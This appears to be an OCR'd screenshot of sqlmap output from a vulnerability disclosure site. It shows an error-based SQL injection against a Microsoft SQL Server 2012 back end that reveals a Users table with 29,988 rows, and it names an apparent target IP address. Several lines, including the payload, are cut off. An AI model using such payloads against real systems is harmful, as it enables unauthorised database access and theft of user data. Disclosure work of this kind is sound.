 ---
[06:27:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft I
back-end DBMS: Microsoft SQL Server 2012
[06:27:32] [INFO] fetching SQL SELECT statement query output: 'sele
rom Users'
[06:27:32] [PAYLOAD] ' AND 1086=CONVERT(INT,(SELECT CHAR(113)+CHAR(
)+CHAR(113)+CHAR(113)+(SELECT SUBSTRING((ISNULL(CAST(count(*) AS NV
,CHAR(32))),1,100) FROM Users)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(11
) AND 'Oshr'='Oshr
[06:27:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[06:27:32] [INFO] retrieved: 29988
[06:27:32] [DEBUG] performed 1 queries in 0.21 seconds
select count(*) from Users: '29988'
[06:27:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[06:27:32] [INFO] fetched data logged to text files under 'C:\Users
ap\output\218.25.228.104'
[*] shutting down at 06:27:32
www.wooyun.org